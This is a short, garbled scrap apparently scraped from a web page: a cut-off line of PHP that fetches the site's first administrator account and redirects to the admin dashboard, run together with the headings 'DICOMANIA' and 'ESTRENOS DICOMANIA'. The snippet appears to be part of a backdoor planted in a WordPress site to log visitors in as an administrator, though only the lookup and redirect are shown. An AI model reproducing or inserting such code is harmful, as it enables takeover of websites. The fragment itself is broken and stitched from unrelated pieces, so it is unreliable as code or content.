
ministrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else
DICOMANIA
ESTRENOS DICOMANIA